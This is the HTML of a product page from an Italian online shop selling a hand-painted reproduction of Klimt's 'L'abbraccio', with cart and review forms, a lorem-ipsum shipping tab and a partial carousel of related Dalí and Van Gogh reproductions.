	<form class="cart" action="https://www.fratellimorana.it/prodotto/klimt-quadro-labbraccio-dipinto-a-mano-olio-su-tela-falso-dautore-gustav-klimt-50x60-cm-nr27/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_691d652e1f20b">KLIMT QUADRO l&#039;abbraccio DIPINTO a mano OLIO SU TELA FALSO D&#039;AUTORE Gustav Klimt 50X60 CM NR27 quantity</label>
	<input
		type="number"
				id="quantity_691d652e1f20b"
		class="input-text qty text"
		value="1"
		title="Qty"
		min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>
			<p id="wcpay-payment-request-button-separator" style="margin-top:1.5em;text-align:center;display:none;">&mdash; OR &mdash;</p>
			
		<button type="submit" name="add-to-cart" value="14684" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

			</form>

	
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://www.fratellimorana.it/compare/" data-id="14684" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://www.fratellimorana.it/wishlist/" data-key="614d702b59" data-product-id="14684" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://www.fratellimorana.it/categoria-prodotto/quadri/falsi-dautore/" rel="tag">FALSI D'AUTORE</a></span>	
				
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.fratellimorana.it/prodotto/klimt-quadro-labbraccio-dipinto-a-mano-olio-su-tela-falso-dautore-gustav-klimt-50x60-cm-nr27/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.fratellimorana.it/prodotto/klimt-quadro-labbraccio-dipinto-a-mano-olio-su-tela-falso-dautore-gustav-klimt-50x60-cm-nr27/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.fratellimorana.it/prodotto/klimt-quadro-labbraccio-dipinto-a-mano-olio-su-tela-falso-dautore-gustav-klimt-50x60-cm-nr27/&media=https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20.jpg&description=KLIMT+QUADRO+l%26%238217%3Babbraccio+DIPINTO+a+mano+OLIO+SU+TELA+FALSO+D%26%238217%3BAUTORE+Gustav+Klimt+50X60+CM+NR27" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.fratellimorana.it/prodotto/klimt-quadro-labbraccio-dipinto-a-mano-olio-su-tela-falso-dautore-gustav-klimt-50x60-cm-nr27/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.fratellimorana.it/prodotto/klimt-quadro-labbraccio-dipinto-a-mano-olio-su-tela-falso-dautore-gustav-klimt-50x60-cm-nr27/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p>KLIMT QUADRO l&#8217;abbraccio DIPINTO a mano OLIO SU TELA FALSO D&#8217;AUTORE Gustav Klimt 50X60 CM NR27</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="14684">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper" class="wd-form-pos-after">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;KLIMT QUADRO l&#8217;abbraccio DIPINTO a mano OLIO SU TELA FALSO D&#8217;AUTORE Gustav Klimt 50X60 CM NR27&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/prodotto/klimt-quadro-labbraccio-dipinto-a-mano-olio-su-tela-falso-dautore-gustav-klimt-50x60-cm-nr27/#respond" style="display:none;">Annulla risposta</a></small></span><form action="https://www.fratellimorana.it/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='14684' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-title-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
																<link rel="stylesheet" id="elementor-post-726-css" href="https://www.fratellimorana.it/wp-content/uploads/elementor/css/post-726.css?ver=1684233835" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-66f8a204 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
					<div class="wd-images-gallery wd-justify-center wd-items-middle view-grid" >
			<div class="gallery-images row wd-spacing-10">
														<div class="wd-gallery-item  col-lg-6 col-md-6 col-12">
						
						<img src="https://www.fratellimorana.it/wp-content/uploads/elementor/thumbs/wd-ship-1-q46iz84pejq6xodoptdysaggf68l02vrlxvb95bnkk.jpg"alt="wd-ship-1">
											</div>
															<div class="wd-gallery-item  col-lg-6 col-md-6 col-12">
						
						<img src="https://www.fratellimorana.it/wp-content/uploads/elementor/thumbs/wd-ship-2-q46iz84pejq6xodoptdysaggf68l02vrlxvb95bnkk.jpg"alt="wd-ship-2">
											</div>
								</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<h3><strong>MAECENAS IACULIS</strong></h3><p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p><h4><strong>ADIPISCING CONVALLIS BULUM</strong></h4><ul class="unordered-list"><li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li><li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li><li>Diam parturient dictumst parturient scelerisque nibh lectus.</li></ul><p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
													</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
								<div id="carousel-952"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-13825 status-publish last instock product_cat-falsi-dautore has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="13825">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.fratellimorana.it/prodotto/dali-quadro-dipinto-a-mano-olio-su-tela-falso-dautore-s-dali-cm-50x60-canvas-copia-copia/" class="product-image-link">
			<img width="430" height="354" src="https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100610-430x354.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-13820" alt="" decoding="async" loading="lazy" srcset="https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100610-430x354.jpg 430w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100610-365x300.jpg 365w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100610-973x800.jpg 973w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100610-768x632.jpg 768w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100610-1536x1263.jpg 1536w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100610-2048x1684.jpg 2048w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100610-860x707.jpg 860w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100610-700x576.jpg 700w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100610-150x123.jpg 150w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://www.fratellimorana.it/prodotto/dali-quadro-dipinto-a-mano-olio-su-tela-falso-dautore-s-dali-cm-50x60-canvas-copia-copia/">
					<img width="430" height="354" src="https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100610-430x354.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-13820" alt="" decoding="async" loading="lazy" srcset="https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100610-430x354.jpg 430w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100610-365x300.jpg 365w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100610-973x800.jpg 973w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100610-768x632.jpg 768w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100610-1536x1263.jpg 1536w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100610-2048x1684.jpg 2048w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100610-860x707.jpg 860w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100610-700x576.jpg 700w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100610-150x123.jpg 150w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=13825" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13825" data-product_sku="" aria-label="Add &ldquo;DALI&#039; QUADRO DIPINTO A MANO OLIO SU TELA FALSO D&#039;AUTORE S. DALI&#039; CM 50X60 CANVAS&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.fratellimorana.it/prodotto/dali-quadro-dipinto-a-mano-olio-su-tela-falso-dautore-s-dali-cm-50x60-canvas-copia-copia/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13825"
				>Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.fratellimorana.it/compare/" data-id="13825" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.fratellimorana.it/wishlist/" data-key="614d702b59" data-product-id="13825" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.fratellimorana.it/prodotto/dali-quadro-dipinto-a-mano-olio-su-tela-falso-dautore-s-dali-cm-50x60-canvas-copia-copia/">DALI&#8217; QUADRO DIPINTO A MANO OLIO SU TELA FALSO D&#8217;AUTORE S. DALI&#8217; CM 50X60 CANVAS</a></h3>				<div class="wd-product-cats">
			<a href="https://www.fratellimorana.it/categoria-prodotto/quadri/falsi-dautore/" rel="tag">FALSI D&#039;AUTORE</a>		</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>69.00</bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-13835 status-publish first instock product_cat-falsi-dautore has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="13835">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.fratellimorana.it/prodotto/dali-quadro-dipinto-a-mano-olio-su-tela-falso-dautore-s-dali-cm-50x60-canvas-copia-copia-copia-copia-copia-copia-copia-copia-copia/" class="product-image-link">
			<img width="430" height="373" src="https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100703-430x373.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-13836" alt="" decoding="async" loading="lazy" srcset="https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100703-430x373.jpg 430w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100703-346x300.jpg 346w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100703-922x800.jpg 922w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100703-768x666.jpg 768w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100703-1536x1333.jpg 1536w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100703-2048x1777.jpg 2048w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100703-860x746.jpg 860w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100703-700x607.jpg 700w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100703-150x130.jpg 150w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://www.fratellimorana.it/prodotto/dali-quadro-dipinto-a-mano-olio-su-tela-falso-dautore-s-dali-cm-50x60-canvas-copia-copia-copia-copia-copia-copia-copia-copia-copia/">
					<img width="430" height="373" src="https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100703-430x373.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-13836" alt="" decoding="async" loading="lazy" srcset="https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100703-430x373.jpg 430w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100703-346x300.jpg 346w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100703-922x800.jpg 922w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100703-768x666.jpg 768w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100703-1536x1333.jpg 1536w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100703-2048x1777.jpg 2048w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100703-860x746.jpg 860w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100703-700x607.jpg 700w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100703-150x130.jpg 150w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=13835" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13835" data-product_sku="" aria-label="Add &ldquo;DALI&#039; QUADRO DIPINTO A MANO OLIO SU TELA FALSO D&#039;AUTORE S. DALI&#039; CM 50X60 CANVAS&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.fratellimorana.it/prodotto/dali-quadro-dipinto-a-mano-olio-su-tela-falso-dautore-s-dali-cm-50x60-canvas-copia-copia-copia-copia-copia-copia-copia-copia-copia/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13835"
				>Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.fratellimorana.it/compare/" data-id="13835" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.fratellimorana.it/wishlist/" data-key="614d702b59" data-product-id="13835" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.fratellimorana.it/prodotto/dali-quadro-dipinto-a-mano-olio-su-tela-falso-dautore-s-dali-cm-50x60-canvas-copia-copia-copia-copia-copia-copia-copia-copia-copia/">DALI&#8217; QUADRO DIPINTO A MANO OLIO SU TELA FALSO D&#8217;AUTORE S. DALI&#8217; CM 50X60 CANVAS</a></h3>				<div class="wd-product-cats">
			<a href="https://www.fratellimorana.it/categoria-prodotto/quadri/falsi-dautore/" rel="tag">FALSI D&#039;AUTORE</a>		</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>69.00</bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-13834 status-publish last instock product_cat-falsi-dautore has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="13834">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.fratellimorana.it/prodotto/dali-quadro-dipinto-a-mano-olio-su-tela-falso-dautore-s-dali-cm-50x60-canvas-copia-copia-copia-copia-copia-copia-copia-copia/" class="product-image-link">
			<img width="430" height="525" src="https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100656-430x525.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-13832" alt="" decoding="async" loading="lazy" srcset="https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100656-430x525.jpg 430w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100656-246x300.jpg 246w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100656-655x800.jpg 655w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100656-768x938.jpg 768w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100656-1258x1536.jpg 1258w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100656-1677x2048.jpg 1677w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100656-860x1050.jpg 860w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100656-700x855.jpg 700w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100656-150x183.jpg 150w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://www.fratellimorana.it/prodotto/dali-quadro-dipinto-a-mano-olio-su-tela-falso-dautore-s-dali-cm-50x60-canvas-copia-copia-copia-copia-copia-copia-copia-copia/">
					<img width="430" height="525" src="https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100656-430x525.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-13832" alt="" decoding="async" loading="lazy" srcset="https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100656-430x525.jpg 430w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100656-246x300.jpg 246w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100656-655x800.jpg 655w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100656-768x938.jpg 768w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100656-1258x1536.jpg 1258w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100656-1677x2048.jpg 1677w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100656-860x1050.jpg 860w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100656-700x855.jpg 700w, https://www.fratellimorana.it/wp-content/uploads/2023/07/20230629_100656-150x183.jpg 150w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=13834" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13834" data-product_sku="" aria-label="Add &ldquo;DALI&#039; QUADRO DIPINTO A MANO OLIO SU TELA FALSO D&#039;AUTORE S. DALI&#039; CM 50X60 CANVAS&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.fratellimorana.it/prodotto/dali-quadro-dipinto-a-mano-olio-su-tela-falso-dautore-s-dali-cm-50x60-canvas-copia-copia-copia-copia-copia-copia-copia-copia/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13834"
				>Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.fratellimorana.it/compare/" data-id="13834" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.fratellimorana.it/wishlist/" data-key="614d702b59" data-product-id="13834" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.fratellimorana.it/prodotto/dali-quadro-dipinto-a-mano-olio-su-tela-falso-dautore-s-dali-cm-50x60-canvas-copia-copia-copia-copia-copia-copia-copia-copia/">DALI&#8217; QUADRO DIPINTO A MANO OLIO SU TELA FALSO D&#8217;AUTORE S. DALI&#8217; CM 50X60 CANVAS</a></h3>				<div class="wd-product-cats">
			<a href="https://www.fratellimorana.it/categoria-prodotto/quadri/falsi-dautore/" rel="tag">FALSI D&#039;AUTORE</a>		</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>69.00</bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-12995 status-publish first instock product_cat-falsi-dautore product_cat-quadri has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="12995">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.fratellimorana.it/prodotto/quadro-van-gogh-girasoli-e-iris-dipinto-arte-contemporanea-cornice-verde-106x136cm/" class="product-image-link">
			<img width="430" height="323" src="https://www.fratellimorana.it/wp-content/uploads/2023/06/s-l1600-10-27-430x323.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12996" alt="" decoding="async" loading="lazy" srcset="https://www.fratellimorana.it/wp-content/uploads/2023/06/s-l1600-10-27-430x323.jpg 430w, https://www.fratellimorana.it/wp-content/uploads/2023/06/s-l1600-10-27-400x300.jpg 400w, https://www.fratellimorana.it/wp-content/uploads/2023/06/s-l1600-10-27-1067x800.jpg 1067w, https://www.fratellimorana.it/wp-content/uploads/2023/06/s-l1600-10-27-768x576.jpg 768w, https://www.fratellimorana.it/wp-content/uploads/2023/06/s-l1600-10-27-1536x1152.jpg 1536w, https://www.fratellimorana.it/wp-content/uploads/2023/06/s-l1600-10-27-860x645.jpg 860w, https://www.fratellimorana.it/wp-content/uploads/2023/06/s-l1600-10-27-700x525.jpg 700w, https://www.fratellimorana.it/wp-content/uploads/2023/06/s-l1600-10-27-150x113.jpg 150w, https://www.fratellimorana.it/wp-content/uploads/2023/06/s-l1600-10-27.jpg 1600w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://www.fratellimorana.it/prodotto/quadro-van-gogh-girasoli-e-iris-dipinto-arte-contemporanea-cornice-verde-106x136cm/">
